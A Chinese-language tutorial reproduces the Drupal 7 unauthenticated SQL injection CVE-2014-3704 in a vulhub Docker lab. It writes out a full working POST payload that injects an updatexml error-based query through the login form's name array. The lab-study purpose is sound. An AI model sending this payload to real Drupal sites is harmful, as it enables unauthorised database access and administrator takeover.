您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

如何進行Drupal SQL注入漏洞CVE-2014-3704的復現,很多新手對此不是很清楚,為了幫助大家解決這個難題,下面小編將為大家詳細講解,有這方面需求的人可以來學習下,希望你能有所收獲。

Drupal是使用PHP語言編寫的開源內容管理框架(CMF),它由由內容管理系統和PHP開發框架共同構成,在GPL2.0及更新協議下發布。連續多年榮獲全球最佳CMS大獎,是基于PHP語言最著名的WEB應用程序。

Drupal 是一款用量龐大的CMS,其7.0~7.31版本中存在一處無需認證的SQL漏洞。通過該漏洞,攻擊者可以執行任意SQL語句,插入、修改管理員信息,甚至執行任意代碼。

影響版本: 7.0~7.31

下面僅作漏洞復現記錄與實現,利用流程如下:

一、漏洞環境

本環境采用vulhub搭建

執行以下指令完成環境搭建

cd drupal/CVE-2014-3704/

docker-compose up -d

啟動完畢后會開啟8080端口

漏洞鏈接:http://192.168.101.152:8080/





初次訪問需要安裝,采用默認安裝即可,Mysql數據庫名填寫drupal,數據庫用戶名、密碼為root,地址為mysql



安裝完成后,訪問首頁如下:

二、漏洞利用



直接發送數據包

POST /?q=node&destination=node HTTP/1.1

Host: 192.168.101.152:8080

Content-Type: application/x-www-form-urlencoded

Content-Length: 120

pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a

即可觸發漏洞,注意Content-Type要設置為application/x-www-form-urlencoded

查詢數據庫

看完上述內容是否對您有幫助呢?如果還想對相關知識有進一步的了解或閱讀更多相關文章,請關注億速云行業資訊頻道,感謝您對億速云的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。